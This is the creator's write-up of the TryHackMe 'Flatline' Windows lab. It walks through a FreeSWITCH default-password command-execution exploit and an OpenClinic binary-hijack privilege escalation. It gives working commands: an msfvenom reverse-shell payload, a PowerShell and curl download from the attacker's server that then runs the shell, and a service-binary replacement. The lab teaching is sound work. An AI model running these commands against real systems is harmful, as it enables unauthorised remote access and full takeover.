
Flatline Hack – Official Creators Writeup – THM
Contents
- Enumeration
- Initial Access
- Privilege Escalation
- Closing Remarks
This box is my first dive into Windows Exploitation. I built this box as I personally began to understand the potential attacks and challenges faced by both the blue and red teams when it comes to the most popular operating system on the planet. So with that, this is intended to be an easy box with enumeration and research key to owning it just like any machine. Let’s start.
Enumeration

The first thing we will want to do is a Nmap scan as usual against the target system. Unfortunately for Nmap, this is a windows box, so with the firewall enabled, it will not respond to ICMP, running Nmap as root (this will have Nmap perform an ARP scan if scanning a local network, thus unavoidable) or using the -Pn flag to skip the ping scan.
nmap -sC -sV -vv -Pn <Target Machine>Command Breakdown:
- nmap — the scanning tool we will be using
- -sC — this runs all default and common scripts against ports and services for better enumeration
- -sV — this enumerates the version of the service running on any open port
- -vv — this tells nmap to keep us updated during the scan
- -Pn — this tells nmap to skip the ping scan to see if the host is up (Windows firewall will block this and so nmap will believe it is down)
You will see that Nmap will show only a singular open port. Port 8021 running a service named FreeSWITCH event
What the hell is that?
FreeSWITCH is a free, open-source communications server software supporting VoIP, Video chat, Text chat, and even screen sharing across multiple platforms.
It also seems to have a vulnerability in the shape of Remote Command Execution with a search on Exploit-DB: https://www.exploit-db.com/exploits/47799.
Before we use this, we should look and try to see what the script is actually doing.
Code Analysis

The script starts checking the arguments to see if you have supplied enough; the lovely exploit developer makes sure they tell you how to use it and exits gracefully. It requires two additional arguments to proceed.
The next bit is the real meat. Variables are declared, ADDRESS, CMD and PASSWORD. The ADDRESS variable assigned the first argument’s value, while the CMD variable is assigned the second argument’s value. The variable, however, has nothing to do with anything you have passed the script and instead is assigned a hard-coded default login password for the FreeSWITCH software, which is “ClueCon”.
It then creates a new variable named “s”, which will contain the socket we are using to connect over the network. Socket AF_INET defines that this will be an IPv4 Socket, and SOCK_STREAM defines that it will be a TCP connection rather than UDP. It then uses s.connect to connect to the server passing in the variables ADDRESS and the value 8021.

Note For Blue: While you may not be the developer of the software and thus patching remote command execution is the responsibility of the developers, this exploit relies on authentication and thus, changing that default password will harden this service.
Note for Red: While the s.connect is connecting to the argument passed through, which is the IP address, it assumes that the listening port has defaulted on 8021; however, in the same config file as the default password, this port can be changed, and thus you would need to edit this value accordingly.
The file that controls these notes are found in event_socket.conf.xml here: C:\Program Files\FreeSWITCH\conf\autoload_configs
Now for the main course.

The script now has a new variable called “response” this variable is set to the value of whatever is received in response to the connection with the s.recv(1024), storing the response into a 1MB section of RAM.
It is then followed by an if statement; this statement looks through the contents of the variable response in search of a string matching “auth/request”. If this condition is true, the server has responded with such; it will proceed with the next step; otherwise, it will exit and say “likely not vulnerable”.
We can see this way that is how the script is verifying that it’s potentially a vulnerable target. We can verify this using Netcat and connect to the server that way to see the response.
nc <Target_IP> <PORT> 
As we can see, it will return that string so that it will enter the loop.
It then sends the password encoded in utf8 to the server again through the existing socket and listens for a second response. This response is the condition of another for loop to check if the password was accepted if it returned with “+OK accepted.” otherwise, it exits with “Authentication Failure”. The next loop entered then sends the CMD variable encoded in utf8 and waits for a response that is 8MB large. This CMD is sent to the API system for processing that previously would not have accepted your command if it never authenticates.
Initial Access
Now that we have done our research and understand how the exploit works let’s test it (Remember, you don’t need to reinvent the wheel as long as you know how it works makes the difference between a script-kiddie and not).
Using the following commands, we can pull the script down onto our local machine.
searchsploit FreeSWITCH
searchsploit -m windows/remote/47799.txt
mv ./47799.txt exploit.py && chmod +x exploit.py
These commands are searchsploit, the CLI application used to search exploit-db, and we are using them to mirror the exploit to our machine from that path. We then move the contents of the .txt file to a .py file and make the permissions executable using chmod.
We then test the vulnerability with the same syntax we managed to figure out.
python3 exploit.py <Target_IP> whoami 
Well, it looks like that’s our user, but what do we do now?. First, we can make malware, reverse shell into it and execute it to give us a full shell.
Using msfvenom, we can create a reverse shell executable to start on the target machine.
msfvenom -p windows/shell_reverse_tcp LHOST=<Listen_IP> LPORT=<Listen_Port> -f exe > shell.exe Command Breakdown:
- msfvenom — a tool as part of the metasploit framework that can be used to create quick executables or revese shell scripts
- -p windows/shell_reverse_tcp — this is the payload we are using which is a stageless reverse TCP shell
- LHOST — this is the listening host (your own IP address)
- LPORT — this is the listening port
- -f exe — this is specifying the file format will be exe
- > — this is to output everything into a file called shell.exe
We then start a python3 HTTP Webserver to move the file across to the target for execution, and then we create a PowerShell command to send as our CMD payload with our exploit. (note you will want to have separate terminals for this
nc -lvnp 4444
python3 -m http.server
python3 exploit.py <Target Machine> "powershell.exe Invoke-WebRequest -Uri http://<LHOST>:8000/shell.exe -OutFile ./shell.exe && .\shell.exe"
Command Breakdown:
- powershell.exe — this is a shell in windows (other than cmd.exe) it is object oriented and it is the blue teams best friend and a hackers favorite mistress
- Invoke-WebRequest — powershell module similar to curl
- -Uri — the target URI
- -OutFile — what the file downloaded will be called
- && — joinning a second command
- .\shell.exe — execute the shell.exe in the current working directory

Ta-Da! as we can see, we now have a shell and can find the root flag in the user’s desktop using the “more” command. You will also see the root.txt, but that is only visible for the nt system.
Privilege Escalation
Now it’s time to see how we could get to root. With a little enumeration, we find there is a projects folder in the C drive. The projects folder contains another one called “openclinic.”
What the hell is that?
So with a quick google, it turns out that open clinic is an open-source hospital information management system used to keep track of financial, admin, clinical, medical, and even information about meals. So you horrible person, YOU HAVE HACKED A HOSPITAL!!.
It also seems to have a problem, as detailed here on Exploit-DB: https://www.exploit-db.com/exploits/50448.
By default, the Authenticated Users Group has modify permissions to the openclinic folders. Unfortunately, this means that anyone can go into those files so long as they are logged in and change anything they want.
Now since the service runs as the local system (nt system authority), changing either the mysqld.exe or tomcat8.exe to malware and rebooting the machine would result in the execution with system permissions.
Using the following command, we create a new shell named “mysqld.exe” that will be replacing the real one. We then rename the real one on the target from “mysqld.exe” to “mysqld_bak.exe”, curl the malware over to the directory to replace it and reboot the system, then wait for your shell.
Attacking Machine
nc -lvnp 4445
msfvenom -p windows/shell_reverse_tcp LHOST=<Listen_IP> LPORT=<LISTEN_PORT>> -f exe > mysqld.exe
python3 -m http.server

Victim Machine

cd C:\projects\openclinic\mariadb\bin
ren "mysqld.exe" "mysqld_bak.exe"
curl http://<LHOST>:8000/mysqld.exe -o "C:\projects\openclinic\mariadb\bin\mysqld.exe"
shutdown /r /t 1 
Hooray! we have our root shell!! and can now go back to claim our root.txt
Closing Remarks
Hopefully, you enjoyed this box and learned a thing or two about remote command execution, python socket programming or binary hijacking. I hope to make more boxes that are both Linux and Windows to keep an eye out if you liked this, and thank you for taking the time to try my room.
Cheery Bye,
Nekrotic